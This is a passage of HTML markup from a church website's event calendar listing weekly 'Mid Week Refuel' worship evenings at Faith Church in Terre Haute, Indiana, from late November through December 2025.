	<g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/>
		<path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/>
	</g>
	<defs>
		<clipPath id="tribe-events-c-view-selector__list-item-icon-svg-0">
			<path transform="translate(3.451 4)" d="M0 0h13v4H0z"/>
		</clipPath>
		<clipPath id="tribe-events-c-view-selector__list-item-icon-svg-1">
			<path transform="translate(3.451 10)" d="M0 0h13v4H0z"/>
		</clipPath>
	</defs>
</svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			List		</span>
	</a>
</li>
					<li
	 class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--month" >
	<a
		href="https://faithwesleyanchurch.org/events/category/midweek-refuel/month/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
		aria-label="Display Events in Month View"
			>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--month tribe-events-c-view-selector__list-item-icon-svg" 	aria-hidden="true"
	viewBox="0 0 18 19"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 .991v17.04c0 .236.162.428.361.428h17.175c.2 0 .361-.192.361-.429V.991c0-.237-.162-.428-.361-.428H.36C.161.563 0 .754 0 .99zm.985.803H16.89v2.301H.985v-2.3zM16.89 5.223H.985v12H16.89v-12zM6.31 7.366v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429zm3.428-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429h-.857a.429.429 0 00-.429.429zm-6.857 4.286v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428H6.74a.429.429 0 01-.429-.428zm3.429-.858v.858c0 .236.191.428.428.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.428.428 0 00-.428.428zm3.428.858v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428h-.857a.429.429 0 01-.429-.428zm-10.286-.858v.858c0 .236.192.428.429.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.429.429 0 00-.429.428zm0 4.286v-.857c0-.237.192-.429.429-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.429-.429zm3.429-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Month		</span>
	</a>
</li>
					<li
	 class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--day" >
	<a
		href="https://faithwesleyanchurch.org/events/category/midweek-refuel/today/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
		aria-label="Display Events in Day View"
			>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--day tribe-events-c-view-selector__list-item-icon-svg" 	aria-hidden="true"
	viewBox="0 0 19 18"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.363 17.569V.43C.363.193.526 0 .726 0H18c.201 0 .364.193.364.431V17.57c0 .238-.163.431-.364.431H.726c-.2 0-.363-.193-.363-.431zm16.985-16.33H1.354v2.314h15.994V1.24zM1.354 4.688h15.994v12.07H1.354V4.687zm11.164 9.265v-1.498c0-.413.335-.748.748-.748h1.498c.413 0 .748.335.748.748v1.498a.749.749 0 01-.748.748h-1.498a.749.749 0 01-.748-.748z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Day		</span>
	</a>
</li>
			</ul>
</div>
	</div>
</div>

</div>

	
	<div class="tribe-events-c-top-bar tribe-events-header__top-bar">

	<nav class="tribe-events-c-top-bar__nav tribe-common-a11y-hidden" aria-label="Top events list pagination">
	<ul class="tribe-events-c-top-bar__nav-list">
		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://faithwesleyanchurch.org/events/category/midweek-refuel/list/?eventDisplay=past"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-left tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--prev"
		aria-label="Previous Events"
		title="Previous Events"
		data-js="tribe-events-view-link"
	>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/>
</svg>
	</a>
</li>

		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://faithwesleyanchurch.org/events/category/midweek-refuel/page/2/"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-right tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--next"
		aria-label="Next Events"
		title="Next Events"
		data-js="tribe-events-view-link"
	>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/>
</svg>
	</a>
</li>
	</ul>
</nav>

	<a
	href="https://faithwesleyanchurch.org/events/category/midweek-refuel/list/"
	class="tribe-common-c-btn-border-small tribe-events-c-top-bar__today-button tribe-common-a11y-hidden"
	data-js="tribe-events-view-link"
	aria-description="Click to select today&#039;s date"
>
	Today</a>

	<div class="tribe-events-c-top-bar__datepicker">
	<button
		class="tribe-common-c-btn__clear tribe-common-h3 tribe-common-h--alt tribe-events-c-top-bar__datepicker-button"
		data-js="tribe-events-top-bar-datepicker-button"
		type="button"
		aria-description="Click to toggle datepicker"
	>
		<time
			datetime="2025-11-19"
			class="tribe-events-c-top-bar__datepicker-time"
		>
							<span class="tribe-events-c-top-bar__datepicker-mobile">
					Now				</span>
				<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
					Now				</span>
					</time>
					<span class="tribe-events-c-top-bar__datepicker-separator"> - </span>
			<time
				datetime="2026-02-11"
				class="tribe-events-c-top-bar__datepicker-time"
			>
				<span class="tribe-events-c-top-bar__datepicker-mobile">
					2/11/2026				</span>
				<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
					February 11, 2026				</span>
			</time>
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-top-bar__datepicker-button-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
	</button>
	<label
		class="tribe-events-c-top-bar__datepicker-label tribe-common-a11y-visual-hide"
		for="tribe-events-top-bar-date"
	>
		Select date.	</label>
	<input
		type="text"
		class="tribe-events-c-top-bar__datepicker-input tribe-common-a11y-visual-hide"
		data-js="tribe-events-top-bar-date"
		id="tribe-events-top-bar-date"
		name="tribe-events-views[tribe-bar-date]"
		value="11/19/2025"
		tabindex="-1"
		autocomplete="off"
		readonly="readonly"
	/>
	<div class="tribe-events-c-top-bar__datepicker-container" data-js="tribe-events-top-bar-datepicker-container"></div>
	<template class="tribe-events-c-top-bar__datepicker-template-prev-icon">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-top-bar__datepicker-nav-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/>
</svg>
	</template>
	<template class="tribe-events-c-top-bar__datepicker-template-next-icon">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-top-bar__datepicker-nav-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/>
</svg>
	</template>
</div>

	
	<div class="tribe-events-c-top-bar__actions tribe-common-a11y-hidden">
	</div>

</div>
</header>

		
		<ul
			class="tribe-events-calendar-list"
			aria-label="
			List of Events			"
		>

							
				<li class="tribe-events-calendar-list__month-separator">
	<time
		class="tribe-events-calendar-list__month-separator-text tribe-common-h7 tribe-common-h6--min-medium tribe-common-h--alt"
		datetime="2025-11"
	>
		November 2025	</time>
</li>

				<li  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div  class="tribe-events-calendar-list__event-date-tag tribe-common-g-col post-10000193 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-midweek-refuel cat_midweek-refuel tribe-recurring-event tribe-recurring-event-parent"  >
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2025-11-26" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Wed		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			26		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-10000193 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-midweek-refuel cat_midweek-refuel tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<img
		class="tribe-events-calendar-list__event-featured-image"
		src="https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png"
					srcset="https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel-300x225.png 300w, https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png 600w"
							alt="Mid-Week Refuel and Small Groups"
							title="Mid-Week-Refuel"
				class="tribe-events-calendar-list__event-featured-image"
					width="600"
			height="450"
			/>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2025-11-26">
		<span class="tribe-event-date-start">November 26 @ 6:00 pm</span> - <span class="tribe-event-time">8:00 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://faithwesleyanchurch.org/series/mid-week-refuel/"
		aria-label="Event series: Mid Week Refuel"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
		<span  class="tec_series_marker__title"  >Mid Week Refuel</span>
	</a>
</span>
</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://faithwesleyanchurch.org/event/mid-week-refuel-01-31-24/2025-11-26/"
		title="Mid Week Refuel"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Mid Week Refuel	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Faith Church	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		6751 S Carlisle Street, Terre Haute, IN, United States	</span>
	</address>
									</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>"Revitalize Your Spirit with the Wednesday Mid-Week Refuel at Faith Church! Ignite your midweek with an uplifting and transformative experience starting at 6:00 p.m. every Wednesday! Begin the evening enveloped in the moving melodies of our worship team before absorbing the wisdom and guidance shared by Pastor Steve. Together, we uplift our youth with prayer&hellip;</p>
</div>
				
			</div>
		</article>
	</div>

</li>

							
				<li class="tribe-events-calendar-list__month-separator">
	<time
		class="tribe-events-calendar-list__month-separator-text tribe-common-h7 tribe-common-h6--min-medium tribe-common-h--alt"
		datetime="2025-12"
	>
		December 2025	</time>
</li>

				<li  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div  class="tribe-events-calendar-list__event-date-tag tribe-common-g-col post-10000194 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-midweek-refuel cat_midweek-refuel tribe-recurring-event tribe-recurring-event-parent"  >
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2025-12-03" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Wed		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			3		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-10000194 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-midweek-refuel cat_midweek-refuel tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<img
		class="tribe-events-calendar-list__event-featured-image"
		src="https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png"
					srcset="https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel-300x225.png 300w, https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png 600w"
							alt="Mid-Week Refuel and Small Groups"
							title="Mid-Week-Refuel"
				class="tribe-events-calendar-list__event-featured-image"
					width="600"
			height="450"
			/>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2025-12-03">
		<span class="tribe-event-date-start">December 3 @ 6:00 pm</span> - <span class="tribe-event-time">8:00 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://faithwesleyanchurch.org/series/mid-week-refuel/"
		aria-label="Event series: Mid Week Refuel"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
		<span  class="tec_series_marker__title"  >Mid Week Refuel</span>
	</a>
</span>
</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://faithwesleyanchurch.org/event/mid-week-refuel-01-31-24/2025-12-03/"
		title="Mid Week Refuel"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Mid Week Refuel	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Faith Church	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		6751 S Carlisle Street, Terre Haute, IN, United States	</span>
	</address>
									</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>"Revitalize Your Spirit with the Wednesday Mid-Week Refuel at Faith Church! Ignite your midweek with an uplifting and transformative experience starting at 6:00 p.m. every Wednesday! Begin the evening enveloped in the moving melodies of our worship team before absorbing the wisdom and guidance shared by Pastor Steve. Together, we uplift our youth with prayer&hellip;</p>
</div>
				
			</div>
		</article>
	</div>

</li>

							
				
				<li  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div  class="tribe-events-calendar-list__event-date-tag tribe-common-g-col post-10000195 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-midweek-refuel cat_midweek-refuel tribe-recurring-event tribe-recurring-event-parent"  >
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2025-12-10" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Wed		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			10		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-10000195 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-midweek-refuel cat_midweek-refuel tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<img
		class="tribe-events-calendar-list__event-featured-image"
		src="https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png"
					srcset="https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel-300x225.png 300w, https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png 600w"
							alt="Mid-Week Refuel and Small Groups"
							title="Mid-Week-Refuel"
				class="tribe-events-calendar-list__event-featured-image"
					width="600"
			height="450"
			/>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2025-12-10">
		<span class="tribe-event-date-start">December 10 @ 6:00 pm</span> - <span class="tribe-event-time">8:00 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://faithwesleyanchurch.org/series/mid-week-refuel/"
		aria-label="Event series: Mid Week Refuel"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
		<span  class="tec_series_marker__title"  >Mid Week Refuel</span>
	</a>
</span>
</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://faithwesleyanchurch.org/event/mid-week-refuel-01-31-24/2025-12-10/"
		title="Mid Week Refuel"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Mid Week Refuel	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Faith Church	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		6751 S Carlisle Street, Terre Haute, IN, United States	</span>
	</address>
									</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>"Revitalize Your Spirit with the Wednesday Mid-Week Refuel at Faith Church! Ignite your midweek with an uplifting and transformative experience starting at 6:00 p.m. every Wednesday! Begin the evening enveloped in the moving melodies of our worship team before absorbing the wisdom and guidance shared by Pastor Steve. Together, we uplift our youth with prayer&hellip;</p>
</div>
				
			</div>
		</article>
	</div>

</li>

							
				
				<li  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div  class="tribe-events-calendar-list__event-date-tag tribe-common-g-col post-10000196 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-midweek-refuel cat_midweek-refuel tribe-recurring-event tribe-recurring-event-parent"  >
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2025-12-17" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Wed		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			17		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-10000196 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-midweek-refuel cat_midweek-refuel tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<img
		class="tribe-events-calendar-list__event-featured-image"
		src="https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png"
					srcset="https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel-300x225.png 300w, https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png 600w"
							alt="Mid-Week Refuel and Small Groups"
							title="Mid-Week-Refuel"
				class="tribe-events-calendar-list__event-featured-image"
					width="600"
			height="450"
			/>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2025-12-17">
		<span class="tribe-event-date-start">December 17 @ 6:00 pm</span> - <span class="tribe-event-time">8:00 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://faithwesleyanchurch.org/series/mid-week-refuel/"
		aria-label="Event series: Mid Week Refuel"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
		<span  class="tec_series_marker__title"  >Mid Week Refuel</span>
	</a>
</span>
</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://faithwesleyanchurch.org/event/mid-week-refuel-01-31-24/2025-12-17/"
		title="Mid Week Refuel"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Mid Week Refuel	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Faith Church	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		6751 S Carlisle Street, Terre Haute, IN, United States	</span>
	</address>
									</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>"Revitalize Your Spirit with the Wednesday Mid-Week Refuel at Faith Church! Ignite your midweek with an uplifting and transformative experience starting at 6:00 p.m. every Wednesday! Begin the evening enveloped in the moving melodies of our worship team before absorbing the wisdom and guidance shared by Pastor Steve. Together, we uplift our youth with prayer&hellip;</p>
</div>
				
			</div>
		</article>
	</div>

</li>

							
				
				<li  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div  class="tribe-events-calendar-list__event-date-tag tribe-common-g-col post-10000197 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-midweek-refuel cat_midweek-refuel tribe-recurring-event tribe-recurring-event-parent"  >
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2025-12-24" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Wed		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			24		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-10000197 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-midweek-refuel cat_midweek-refuel tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<img
		class="tribe-events-calendar-list__event-featured-image"
		src="https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png"
					srcset="https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel-300x225.png 300w, https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png 600w"
							alt="Mid-Week Refuel and Small Groups"
							title="Mid-Week-Refuel"
				class="tribe-events-calendar-list__event-featured-image"
					width="600"
			height="450"
			/>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2025-12-24">
		<span class="tribe-event-date-start">December 24 @ 6:00 pm</span> - <span class="tribe-event-time">8:00 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://faithwesleyanchurch.org/series/mid-week-refuel/"
		aria-label="Event series: Mid Week Refuel"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
		<span  class="tec_series_marker__title"  >Mid Week Refuel</span>
	</a>
</span>
</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://faithwesleyanchurch.org/event/mid-week-refuel-01-31-24/2025-12-24/"
		title="Mid Week Refuel"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Mid Week Refuel	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Faith Church	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		6751 S Carlisle Street, Terre Haute, IN, United States	</span>
	</address>
									</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>"Revitalize Your Spirit with the Wednesday Mid-Week Refuel at Faith Church! Ignite your midweek with an uplifting and transformative experience starting at 6:00 p.m. every Wednesday! Begin the evening enveloped in the moving melodies of our worship team before absorbing the wisdom and guidance shared by Pastor Steve. Together, we uplift our youth with prayer&hellip;</p>
</div>
				
			</div>
		</article>
	</div>

</li>

							
				
				<li  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div  class="tribe-events-calendar-list__event-date-tag tribe-common-g-col post-10000198 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-midweek-refuel cat_midweek-refuel tribe-recurring-event tribe-recurring-event-parent"  >
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2025-12-31" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Wed		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			31		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-10000198 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-midweek-refuel cat_midweek-refuel tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<img
		class="tribe-events-calendar-list__event-featured-image"
		src="https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png"
					srcset="https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel-300x225.png 300w, https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png 600w"
							alt="Mid-Week Refuel and Small Groups"
							title="Mid-Week-Refuel"
				class="tribe-events-calendar-list__event-featured-image"
					width="600"
			height="450"
			/>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
